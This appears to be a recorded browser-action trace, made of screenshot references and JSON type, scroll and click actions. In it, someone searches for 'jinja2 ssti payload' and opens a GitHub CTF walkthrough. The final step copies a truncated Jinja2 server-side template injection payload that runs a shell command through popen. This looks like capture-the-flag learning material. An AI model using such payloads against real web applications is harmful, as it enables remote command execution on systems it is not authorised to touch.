
Step: Review Google results for 'jinja2 ssti payload', then move to the GitHub web_app walkthrough folder
{"action": "type", "text": "inja2 ss"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [581, 35]}

{"action": "left_click", "coordinate": [514, 35]}

Step: Copy the {{config...popen('ls').read()}} payload from the hackerfrogs 04ssti1.md walkthrough
{"action": "left_click", "coordinate": [113, 714]}
